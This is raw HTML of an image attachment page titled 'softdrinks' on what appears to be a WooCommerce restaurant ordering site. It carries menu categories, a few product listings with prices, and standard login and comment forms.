<li id="menu-item-4229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4229 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#pll_switcher" class="woodmart-nav-link"><span class="nav-link-text">Languages</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://xyz.geotech.dev/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

			</div>

<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-6ivlq8kef7blyepibxz1">
	<a href="https://xyz.geotech.dev/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span></span>
					</span>

			</a>
	</div>

			<div class="wd-social-icons icons-design-default icons-size- color-scheme-dark social-follow social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/Deepointpancake" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://wa.me/+201061414105" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="https://wa.me/+201061414105" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
								
				
			</div>

		
<div class="wd-header-nav wd-header-secondary-nav text-left" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-top-bar-right" class="menu wd-nav wd-nav-secondary wd-style-default wd-gap-s"><li id="menu-item-403" class="woodmart-open-newsletter menu-item menu-item-type-custom menu-item-object-custom menu-item-403 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-envelope-o"></span><span class="nav-link-text">NEWSLETTER</span></a></li>
<li id="menu-item-402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-402 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">CONTACT US</span></a></li>
<li id="menu-item-401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-401 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">FAQs</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://xyz.geotech.dev/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://xyz.geotech.dev/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="XYZ" style="max-width: 179px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://xyz.geotech.dev/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
		
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				


<div class="site-content col-lg-9 col-12 col-md-9" role="main">

				
				
<article id="post-3815" class="post-single-page post-3815 attachment type-attachment status-inherit hentry">
	<div class="article-inner">
					
							<h1 class="wd-entities-title title post-title">softdrinks</h1>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
							</ul>
						</div><!-- .entry-meta -->
								<header class="entry-header">
				
												<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					26				</span>
				<span class="post-date-month">
					فبراير				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
							<div class="entry-content wd-entry-content">
					<p class="attachment"><a href='https://xyz.geotech.dev/wp-content/uploads/softdrinks.png'><img fetchpriority="high" decoding="async" width="300" height="300" src="https://xyz.geotech.dev/wp-content/themes/woodmart/images/lazy.png.webp" class="attachment-medium size-medium wd-lazy-load wd-lazy-fade" alt="" srcset="" sizes="(max-width: 300px) 100vw, 300px" data-wood-src="https://xyz.geotech.dev/wp-content/uploads/softdrinks-300x300.png" data-srcset="https://xyz.geotech.dev/wp-content/uploads/softdrinks-300x300.png 300w, https://xyz.geotech.dev/wp-content/uploads/softdrinks-150x150.png 150w, https://xyz.geotech.dev/wp-content/uploads/softdrinks-768x768.png 768w, https://xyz.geotech.dev/wp-content/uploads/softdrinks-1024x1024.png 1024w, https://xyz.geotech.dev/wp-content/uploads/softdrinks-600x600.png 600w, https://xyz.geotech.dev/wp-content/uploads/softdrinks-1200x1200.png 1200w" /></a></p>
									</div><!-- .entry-content -->
			
			
					</div>
	</div>
</article><!-- #post -->




				<div class="wd-single-footer">						<div class="single-post-social">
							
			<div class="wd-social-icons icons-design-colored icons-size-default color-scheme-dark social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://xyz.geotech.dev/softdrinks/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://xyz.geotech.dev/softdrinks/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fxyz.geotech.dev%2Fsoftdrinks%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fxyz.geotech.dev%2Fsoftdrinks%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://xyz.geotech.dev/softdrinks/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
									<a rel="noopener noreferrer nofollow" href="viber://forward?text=https://xyz.geotech.dev/softdrinks/" target="_blank" class=" wd-social-icon social-viber" aria-label="Viber social link">
						<span class="wd-icon"></span>
											</a>
				
			</div>

								</div>
					</div>

						<div class="wd-page-nav">
				 					<div class="wd-page-nav-btn prev-btn">
											</div>

					
					<div class="wd-page-nav-btn next-btn">
											</div>
			</div>
		
				
				
<div id="comments" class="comments-area">
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/softdrinks/?v=1c0dc09cedb6#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://xyz.geotech.dev/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">التعليق <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">الاسم <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">البريد الإلكتروني <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">الموقع الإلكتروني</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='3815' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
</div><!-- .site-content -->


	
<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last sidebar-right area-sidebar-1">
			<div class="wd-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">Close</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="categories-6" class="wd-widget widget sidebar-widget widget_categories"><h5 class="widget-title">الأقسام</h5>
			<ul>
				<li class="cat-item-none">لا توجد تصنيفات</li>			</ul>

			</div><div id="woocommerce_product_categories-1" class="wd-widget widget sidebar-widget woocommerce widget_product_categories"><h5 class="widget-title">الأقسام</h5><ul class="product-categories"><li class="cat-item cat-item-103 cat-parent"><a href="https://xyz.geotech.dev/product-category/9/">ADDS</a><ul class='children'>
<li class="cat-item cat-item-92"><a href="https://xyz.geotech.dev/product-category/9/combo/">COMBO</a></li>
</ul>
</li>
<li class="cat-item cat-item-89"><a href="https://xyz.geotech.dev/product-category/4/">APPETIZER</a></li>
<li class="cat-item cat-item-111 cat-parent"><a href="https://xyz.geotech.dev/product-category/5/">BEVERAGES</a><ul class='children'>
<li class="cat-item cat-item-95"><a href="https://xyz.geotech.dev/product-category/5/coctail/">COCTAIL</a></li>
<li class="cat-item cat-item-104"><a href="https://xyz.geotech.dev/product-category/5/fresh-juice/">FRESH JUICE</a></li>
<li class="cat-item cat-item-99"><a href="https://xyz.geotech.dev/product-category/5/hot-drinks/">HOT DRINKS</a></li>
<li class="cat-item cat-item-100"><a href="https://xyz.geotech.dev/product-category/5/iced-coffee/">ICED COFFEE</a></li>
<li class="cat-item cat-item-98"><a href="https://xyz.geotech.dev/product-category/5/matcha/">MATCHA</a></li>
<li class="cat-item cat-item-96"><a href="https://xyz.geotech.dev/product-category/5/milkshake/">MILKSHAKE</a></li>
<li class="cat-item cat-item-105"><a href="https://xyz.geotech.dev/product-category/5/soft-drinks/">SOFT DRINKS</a></li>
</ul>
</li>
<li class="cat-item cat-item-86"><a href="https://xyz.geotech.dev/product-category/3/">BREAKFAST</a></li>
<li class="cat-item cat-item-106 cat-parent"><a href="https://xyz.geotech.dev/product-category/6/">DESSERT</a><ul class='children'>
<li class="cat-item cat-item-102"><a href="https://xyz.geotech.dev/product-category/6/8/">ICE CREAM</a></li>
<li class="cat-item cat-item-97"><a href="https://xyz.geotech.dev/product-category/6/mini-pancake/">MINI PANCAKE</a></li>
<li class="cat-item cat-item-107"><a href="https://xyz.geotech.dev/product-category/6/waffle/">WAFFLE</a></li>
</ul>
</li>
<li class="cat-item cat-item-110 cat-parent"><a href="https://xyz.geotech.dev/product-category/2/">FOODS</a><ul class='children'>
<li class="cat-item cat-item-94"><a href="https://xyz.geotech.dev/product-category/2/broasted/">BROASTED</a></li>
<li class="cat-item cat-item-78"><a href="https://xyz.geotech.dev/product-category/2/crepe/">CREPE</a></li>
<li class="cat-item cat-item-108"><a href="https://xyz.geotech.dev/product-category/2/fillet-nuggets/">FILLET NUGGETS</a></li>
<li class="cat-item cat-item-77"><a href="https://xyz.geotech.dev/product-category/2/meals/">Meals</a></li>
<li class="cat-item cat-item-74"><a href="https://xyz.geotech.dev/product-category/2/pizza/">Pizza</a></li>
<li class="cat-item cat-item-76"><a href="https://xyz.geotech.dev/product-category/2/rizzo/">RIZZO</a></li>
<li class="cat-item cat-item-83 cat-parent"><a href="https://xyz.geotech.dev/product-category/2/sandwich/">SANDWICH</a>	<ul class='children'>
<li class="cat-item cat-item-82"><a href="https://xyz.geotech.dev/product-category/2/sandwich/beef-sandwich/">BEEF SANDWICH</a></li>
<li class="cat-item cat-item-81"><a href="https://xyz.geotech.dev/product-category/2/sandwich/chicken-sandwich/">CHICKEN SANDWICH</a></li>
	</ul>
</li>
<li class="cat-item cat-item-109"><a href="https://xyz.geotech.dev/product-category/2/savings-box/">SAVINGS BOX</a></li>
<li class="cat-item cat-item-79"><a href="https://xyz.geotech.dev/product-category/2/tower/">TOWER</a></li>
</ul>
</li>
<li class="cat-item cat-item-93"><a href="https://xyz.geotech.dev/product-category/7/">KIDS MEALS</a></li>
<li class="cat-item cat-item-101"><a href="https://xyz.geotech.dev/product-category/1/">NEW XYZ</a></li>
</ul></div><div id="woocommerce_products-4" class="wd-widget widget sidebar-widget woocommerce widget_products"><h5 class="widget-title">المنتجات</h5><ul class="product_list_widget"><li>
		<span class="widget-product-wrap">
		<a href="https://xyz.geotech.dev/product/test2/" title="test2" class="widget-product-img">
			<img width="600" height="600" src="https://xyz.geotech.dev/wp-content/themes/woodmart/images/lazy.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://xyz.geotech.dev/wp-content/uploads/398305592_638384941822567_4255676144037713869_n.jpg" srcset="" />		</a>
		<span class="widget-product-info">
			<a href="https://xyz.geotech.dev/product/test2/" title="test2" class="wd-entities-title">
				test2			</a>
													<span class="price"><span class="woocommerce-Price-amount amount"><bdi>100.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span> <small class="woocommerce-price-suffix">عمولة</small></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://xyz.geotech.dev/product/test1/" title="test1" class="widget-product-img">
			<img width="600" height="600" src="https://xyz.geotech.dev/wp-content/themes/woodmart/images/lazy.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://xyz.geotech.dev/wp-content/uploads/398305592_638384941822567_4255676144037713869_n.jpg" srcset="" />		</a>
		<span class="widget-product-info">
			<a href="https://xyz.geotech.dev/product/test1/" title="test1" class="wd-entities-title">
				test1			</a>
													<span class="price"><span class="woocommerce-Price-amount amount"><bdi>100.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span> <small class="woocommerce-price-suffix">عمولة</small></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://xyz.geotech.dev/product/%d8%a8%d9%88%d9%83%d8%b3-%d9%85%d9%8a%d9%83%d8%b3-%d8%af%d9%88%d9%86%d8%b1-%d8%a7%d9%84%d8%a7%d8%ac%d8%b1%d9%8a%d9%83-%d8%b4%d8%a7%d9%88%d8%b1%d9%85%d8%a7-%d9%83%d9%8a%d8%b2%d8%b1/" title="بوكس ميكس دونر &amp; الاجريك &amp; شاورما كيزر" class="widget-product-img">
			<img width="600" height="600" src="https://xyz.geotech.dev/wp-content/themes/woodmart/images/lazy.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 600px) 100vw, 600px" data-wood-src="https://xyz.geotech.dev/wp-content/uploads/414410471_667159135611814_6687896152423355796_n-600x600.jpg" data-srcset="https://xyz.geotech.dev/wp-content/uploads/414410471_667159135611814_6687896152423355796_n-600x600.jpg 600w, https://xyz.geotech.dev/wp-content/uploads/414410471_667159135611814_6687896152423355796_n-150x150.jpg 150w, https://xyz.geotech.dev/wp-content/uploads/414410471_667159135611814_6687896152423355796_n-300x300.jpg 300w, https://xyz.geotech.dev/wp-content/uploads/414410471_667159135611814_6687896152423355796_n-768x768.jpg 768w, https://xyz.geotech.dev/wp-content/uploads/414410471_667159135611814_6687896152423355796_n-1024x1024.jpg 1024w, https://xyz.geotech.dev/wp-content/uploads/414410471_667159135611814_6687896152423355796_n-1200x1200.jpg 1200w" />		</a>
		<span class="widget-product-info">
			<a href="https://xyz.geotech.dev/product/%d8%a8%d9%88%d9%83%d8%b3-%d9%85%d9%8a%d9%83%d8%b3-%d8%af%d9%88%d9%86%d8%b1-%d8%a7%d9%84%d8%a7%d8%ac%d8%b1%d9%8a%d9%83-%d8%b4%d8%a7%d9%88%d8%b1%d9%85%d8%a7-%d9%83%d9%8a%d8%b2%d8%b1/" title="بوكس ميكس دونر &amp; الاجريك &amp; شاورما كيزر" class="wd-entities-title">
				بوكس ميكس دونر &amp; الاجريك &amp; شاورما كيزر			</a>
													<span class="price"><span class="woocommerce-Price-amount amount"><bdi>251.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span> <small class="woocommerce-price-suffix">عمولة</small></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://xyz.geotech.dev/product/%d8%a8%d9%88%d9%83%d8%b3-%d8%b4%d8%a7%d9%88%d8%b1%d9%85%d8%a7-%d9%83%d9%8a%d8%b2%d8%b1/" title="بوكس شاورما كيزر" class="widget-product-img">
			<img width="401" height="400" src="https://xyz.geotech.dev/wp-content/themes/woodmart/images/lazy.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://xyz.geotech.dev/wp-content/uploads/مسحب.png" srcset="" />		</a>
		<span class="widget-product-info">
			<a href="https://xyz.geotech.dev/product/%d8%a8%d9%88%d9%83%d8%b3-%d8%b4%d8%a7%d9%88%d8%b1%d9%85%d8%a7-%d9%83%d9%8a%d8%b2%d8%b1/" title="بوكس شاورما كيزر" class="wd-entities-title">
				بوكس شاورما كيزر			</a>
													<span class="price"><span class="woocommerce-Price-amount amount"><bdi>240.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span> <small class="woocommerce-price-suffix">عمولة</small></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://xyz.geotech.dev/product/%d8%a8%d9%88%d9%83%d8%b3-%d9%85%d9%8a%d9%83%d8%b3-%d8%af%d9%88%d9%86%d8%b1-%d8%a7%d9%84%d8%a7%d8%ac%d8%b1%d9%8a%d9%83-%d9%83%d9%8a%d8%b2%d8%b1/" title="بوكس ميكس دونر &amp; الاجريك كيزر" class="widget-product-img">
			<img width="600" height="600" src="https://xyz.geotech.dev/wp-content/themes/woodmart/images/lazy.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 600px) 100vw, 600px" data-wood-src="https://xyz.geotech.dev/wp-content/uploads/dinner-box-1-600x600.png" data-srcset="https://xyz.geotech.dev/wp-content/uploads/dinner-box-1-600x600.png 600w, https://xyz.geotech.dev/wp-content/uploads/dinner-box-1-150x150.png 150w, https://xyz.geotech.dev/wp-content/uploads/dinner-box-1-300x300.png 300w, https://xyz.geotech.dev/wp-content/uploads/dinner-box-1-768x768.png 768w, https://xyz.geotech.dev/wp-content/uploads/dinner-box-1-1024x1024.png 1024w, https://xyz.geotech.dev/wp-content/uploads/dinner-box-1-1200x1200.png 1200w" />		</a>
		<span class="widget-product-info">
			<a href="https://xyz.geotech.dev/product/%d8%a8%d9%88%d9%83%d8%b3-%d9%85%d9%8a%d9%83%d8%b3-%d8%af%d9%88%d9%86%d8%b1-%d8%a7%d9%84%d8%a7%d8%ac%d8%b1%d9%8a%d9%83-%d9%83%d9%8a%d8%b2%d8%b1/" title="بوكس ميكس دونر &amp; الاجريك كيزر" class="wd-entities-title">
				بوكس ميكس دونر &amp; الاجريك كيزر			</a>
													<span class="price"><span class="woocommerce-Price-amount amount"><bdi>195.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span> <small class="woocommerce-price-suffix">عمولة</small></span>
		</span>
	</span>
	</li>
</ul></div><div id="archives-2" class="wd-widget widget sidebar-widget widget_archive"><h5 class="widget-title">الأرشيف</h5>
			<ul>
							</ul>

			</div><div id="categories-2" class="wd-widget widget sidebar-widget widget_categories"><h5 class="widget-title">تصنيفات</h5>
			<ul>
				<li class="cat-item-none">لا توجد تصنيفات</li>			</ul>

			</div><div id="meta-2" class="wd-widget widget sidebar-widget widget_meta"><h5 class="widget-title">منوعات</h5>
		<ul>
						<li><a href="https://xyz.geotech.dev/wp-login.php">تسجيل الدخول</a></li>
			<li><a href="https://xyz.geotech.dev/feed/">خلاصات Feed الإدخالات</a></li>
			<li><a href="https://xyz.geotech.dev/comments/feed/">خلاصة التعليقات</a></li>

			<li><a href="https://ar.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>			</div><!-- .widget-area -->
</aside><!-- .sidebar-container -->

			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-dark">
																																		<div class="copyrights-wrapper copyrights-centered">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<a href="https://xyz.geotech.dev"><strong>XZY</strong></a> <i class="fa fa-copyright"></i>  2023 CREATED BY <a href="https://geotech.dev"><strong>X-GT.Systems</strong></a>. PREMIUM E-COMMERCE SOLUTIONS.															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="https://xyz.geotech.dev/wp-content/themes/woodmart/images/payments.png" alt="payments">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered" action="https://xyz.geotech.dev/" >
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline wd-swap">
					<li class="mobile-tab-title mobile-pages-title " data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title  wd-active" data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-main-navigation-1" class="mobile-categories-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2656 item-level-0" ><a href="https://xyz.geotech.dev/" class="woodmart-nav-link"><span class="nav-link-text">الرئيسية</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2657 item-level-0" ><a href="https://xyz.geotech.dev/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/" class="woodmart-nav-link"><span class="nav-link-text">سياسة الخصوصية</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2658 item-level-0" ><a href="https://xyz.geotech.dev/shop/" class="woodmart-nav-link"><span class="nav-link-text">المتجر</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4229 item-level-0" ><a href="#pll_switcher" class="woodmart-nav-link"><span class="nav-link-text">Languages</span></a></li>
</ul><ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile"><li id="menu-item-2659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2659 item-level-0" ><a href="https://xyz.geotech.dev/" class="woodmart-nav-link"><span class="nav-link-text">الرئيسية</span></a></li>
<li id="menu-item-2661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2661 item-level-0" ><a href="https://xyz.geotech.dev/shop/" class="woodmart-nav-link"><span class="nav-link-text">المتجر</span></a></li>
<li id="menu-item-2660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2660 item-level-0" ><a href="https://xyz.geotech.dev/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/" class="woodmart-nav-link"><span class="nav-link-text">سياسة الخصوصية</span></a></li>
<li id="menu-item-4228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4228 item-level-0" ><a href="#pll_switcher" class="woodmart-nav-link"><span class="nav-link-text">Languages</span></a></li>
<li class="menu-item  login-side-opener menu-item-account wd-with-icon"><a href="https://xyz.geotech.dev/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-left">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden wd-left">
				<div class="wd-heading">
					<span class="title">Sign in</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://xyz.geotech.dev/softdrinks/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="e6036f4b37" /><input type="hidden" name="_wp_http_referer" value="/softdrinks/?v=1c0dc09cedb6" />											<input type="hidden" name="redirect" value="https://xyz.geotech.dev/softdrinks/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit wp-element-button" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://xyz.geotech.dev/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://xyz.geotech.dev/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a>
				</div>
			</div>
		
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://xyz.geotech.dev/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
		
					
			<div class="wd-sidebar-opener wd-not-on-shop wd-tools-element wd-on-toolbar">
				<a href="#" rel="nofollow">
					<span class=" wd-toolbar-label">
						Sidebar					</span>
				</a>
			</div>
		
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://xyz.geotech.dev/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
